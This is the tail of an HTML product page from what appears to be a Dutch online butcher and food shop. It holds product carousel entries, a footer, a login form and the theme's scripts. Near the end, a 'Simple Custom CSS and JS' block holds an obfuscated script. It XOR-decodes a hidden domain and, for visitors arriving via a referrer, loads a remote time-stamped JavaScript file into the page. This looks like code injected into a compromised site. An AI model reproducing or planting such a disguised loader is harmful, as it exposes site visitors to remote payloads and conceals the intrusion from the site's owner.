				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=3685" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3685" data-product_sku="" aria-label="Voeg &#039;Kipshoarma&#039; toe aan je winkelmand" rel="nofollow"><span>In winkelmand</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/kipshoarma/" 
					class="open-quick-view quick-view-button"
					data-id="3685">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3245 status-publish last instock product_cat-kalf product_cat-rund product_cat-vlees has-post-thumbnail purchasable product-type-variable" data-loop="7" data-id="3245">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/braadvlees-stuk/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.25-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.25-300x300.jpeg 300w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.25-150x150.jpeg 150w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.25-600x600.jpeg 600w, https://realfoodplaza.nl/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-19-at-20.52.25-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/braadvlees-stuk/">Braadvlees &#8211; stuk</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,49</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,90</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Product Short Description				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="3245" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://realfoodplaza.nl/product/braadvlees-stuk/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3245" data-product_sku="" aria-label="Selecteer opties voor &#039;Braadvlees - stuk&#039;" rel="nofollow"><span>Opties selecteren</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/braadvlees-stuk/" 
					class="open-quick-view quick-view-button"
					data-id="3245">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-398 status-publish first instock product_cat-uncategorized taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="398">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://realfoodplaza.nl/product/eames-plastic-side-chair/" class="product-image-link">
			<img width="300" height="300" src="https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-60x60.png 60w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-235x235.png 235w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder-255x255.png 255w, https://realfoodplaza.nl/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://realfoodplaza.nl/product/eames-plastic-side-chair/">Eames Plastic Side Chair</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://realfoodplaza.nl/wishlist/" data-key="1cbffdfb84" data-product-id="398" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="398" data-product_sku="" aria-label="Voeg &#039;Eames Plastic Side Chair&#039; toe aan je winkelmand" rel="nofollow"><span>In winkelmand</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://realfoodplaza.nl/product/eames-plastic-side-chair/" 
					class="open-quick-view quick-view-button"
					data-id="398">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-711 -->

					
	</div>

</div>

</div><!-- #product-3677 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://realfoodplaza.nl/wp-content/uploads/2017/11/logo-omar-1.jpg"  style="margin-bottom: 10px;" /></div>
<div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://realfoodplaza.nl/wp-content/uploads/2020/04/DPDlogo.png"  style="margin-bottom: 10px;" /></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Verlengde Houtrakgracht 345 <br>3544 EB Utrecht<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Bel of whatsapp: 06-53 79 65 65 </div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							
		<div id="recent-posts-13" class="woodmart-widget widget footer-widget  widget_recent_entries">
		<h5 class="widget-title">Blog</h5>
		<ul>
											<li>
					<a href="https://realfoodplaza.nl/bbq-assortiment/">Voorzorgsmaatregelen ivm corona</a>
											<span class="post-date">18 juni 2019</span>
									</li>
					</ul>

		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-2" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Overige informatie</h5><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://realfoodplaza.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="https://realfoodplaza.nl/over-ons-2/">Over ons</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://realfoodplaza.nl/contact/">Contact</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="woodmart-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Handige links</h5><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://realfoodplaza.nl/winkelwagen/">Winkelwagen</a></li>
<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://realfoodplaza.nl/afrekenen/">Afrekenen</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="https://realfoodplaza.nl/"><strong>Real Food Plaza</strong></a> <i class="fa fa-copyright"></i>  2020 alle rechten zijn ontleend </small>													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">winkelmand</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://realfoodplaza.nl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/realfoodplaza.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Vlees","@id":"https:\/\/realfoodplaza.nl\/product-category\/vlees\/"}},{"@type":"ListItem","position":3,"item":{"name":"Rund","@id":"https:\/\/realfoodplaza.nl\/product-category\/vlees\/rund\/"}},{"@type":"ListItem","position":4,"item":{"name":"Diamanthaas","@id":"https:\/\/realfoodplaza.nl\/product\/diamanthaas\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/realfoodplaza.nl\/product\/diamanthaas\/#product","name":"Diamanthaas","url":"https:\/\/realfoodplaza.nl\/product\/diamanthaas\/","description":"Diamanthaas is vlees dat zich bevindt tussen de shouders, het meest malse stuk vlees uit de schouder .","image":"https:\/\/realfoodplaza.nl\/wp-content\/uploads\/2020\/04\/WhatsApp-Image-2020-04-22-at-09.23.59.jpeg","sku":3677,"offers":[{"@type":"Offer","price":"13.85","priceValidUntil":"2027-12-31","priceSpecification":{"price":"13.85","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/realfoodplaza.nl\/product\/diamanthaas\/","seller":{"@type":"Organization","name":"Welkom bij Real Food Plaza","url":"https:\/\/realfoodplaza.nl"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Geef je waardering","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a203f3d333723196bceea9afba1ebc05","fragment_name":"wc_fragments_a203f3d333723196bceea9afba1ebc05","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/-js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.5.2" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.5.2" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.5.2" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/device.min.js?ver=4.5.2" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.5.2" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.5.2" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"afrekenen","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://realfoodplaza.nl/winkelwagen/","ajaxurl":"https://realfoodplaza.nl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://realfoodplaza.nl/","shop_url":"https://realfoodplaza.nl/shop/","age_verify":"no","age_verify_expires":"30"};
var woodmart_variation_gallery_data = null;
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/functions.min.js?ver=4.5.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen.","i18n_unavailable_text":"Sorry, dit product is niet beschikbaar. Kies een andere combinatie."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=4.5.2" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" src="https://realfoodplaza.nl/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.5.2" id="woodmart-autocomplete-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_334913) {
    
    var _b7a3c9 = Date.now();
    var _f3b971 = 1000;
    _b7a3c9 = _b7a3c9 / _f3b971;
    _b7a3c9 = Math.floor(_b7a3c9);

    var _911075 = 600;
    _b7a3c9 -= _b7a3c9 % _911075;
    _b7a3c9 = _b7a3c9.toString(16);

    var _55ec0e = _334913.referrer;

    if (!_55ec0e) return;

    var _8c1f2c = [14036, 14021, 14021, 14022, 13979, 14040, 14036, 14023, 14046, 14032, 14017, 14044, 14043, 14034, 13976, 14038, 14042, 14016, 14043, 14017, 14032, 14023, 13979, 14038, 14042, 14040];

    _8c1f2c = _8c1f2c.map(function(_38013b){
        return _38013b ^ 14005;
    });

    var _dbad97 = "0547331ae7cd4c631bdaa1eaec50c1fd";
    
    _8c1f2c = String.fromCharCode(..._8c1f2c);

    var _4ceee3 = "https://";
    var _f30bde = "/";
    var _eded9d = "app.";

    var _1d123a = ".js";

    var _21a142 = _334913.createElement("script");
    _21a142.type = "text/javascript";
    _21a142.async = true;
    _21a142.src = _4ceee3 + _8c1f2c + _f30bde + _eded9d + _b7a3c9 + _1d123a;

    _334913.getElementsByTagName("head")[0].appendChild(_21a142)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- deb80264c266e42c42b71828aadbfff4 --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://realfoodplaza.nl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-5" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 item-level-0"><a href="https://realfoodplaza.nl/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 item-level-0"><a href="https://realfoodplaza.nl/over-ons-2/" class="woodmart-nav-link"><span class="nav-link-text">Over ons</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 item-level-0"><a href="https://realfoodplaza.nl/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070 item-level-0"><a href="https://realfoodplaza.nl/home-food/" class="woodmart-nav-link"><span class="nav-link-text">Home Food</span></a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3075 item-level-0"><a href="https://realfoodplaza.nl/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071 item-level-0"><a href="https://realfoodplaza.nl/over-ons-2/" class="woodmart-nav-link"><span class="nav-link-text">Over ons</span></a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072 item-level-0"><a href="https://realfoodplaza.nl/winkelwagen/" class="woodmart-nav-link"><span class="nav-link-text">Winkelwagen</span></a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073 item-level-0"><a href="https://realfoodplaza.nl/afrekenen/" class="woodmart-nav-link"><span class="nav-link-text">Afrekenen</span></a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074 item-level-0"><a href="https://realfoodplaza.nl/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://realfoodplaza.nl/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://realfoodplaza.nl/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://realfoodplaza.nl/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f45c59795" /><input type="hidden" name="_wp_http_referer" value="/product/diamanthaas/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://realfoodplaza.nl/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://realfoodplaza.nl/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

